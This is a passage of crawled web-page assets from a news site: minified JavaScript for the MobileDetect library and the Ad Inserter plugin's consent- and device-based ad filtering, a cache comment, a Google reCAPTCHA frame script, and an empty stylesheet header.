]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 01:29:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aako250O2mKYzuVoR0OLlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559725813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://purvanchalbharatnews.com/wp-content/uploads/elementor/css/post-3233.css?ver=1769528303
body_size: 1215
content:
